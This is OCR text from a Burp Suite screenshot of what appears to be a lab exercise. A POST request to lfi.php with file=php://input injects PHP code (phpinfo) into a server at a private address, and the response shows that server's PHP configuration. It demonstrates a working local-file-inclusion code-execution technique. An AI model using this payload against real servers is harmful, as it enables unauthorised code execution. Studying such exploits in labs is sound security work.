 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /lfi.php?file=php://input HTTP/1.1
2 Host: 192.168.27.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 18
11
12 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux moonsec 4.15.0-142-g
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/